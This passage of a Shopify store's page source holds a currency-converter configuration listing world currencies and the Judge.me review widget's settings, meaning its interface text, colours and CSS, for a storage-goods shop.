Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/primo-supplies.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Primo Supply l Modern and Vintage Storage","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Primo Supply l Modern and Vintage Storage"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#ff9900}.jdgm-histogram .jdgm-star.jdgm-star{color:#ff9900}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Primo Supply l Modern and Vintage Storage'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none 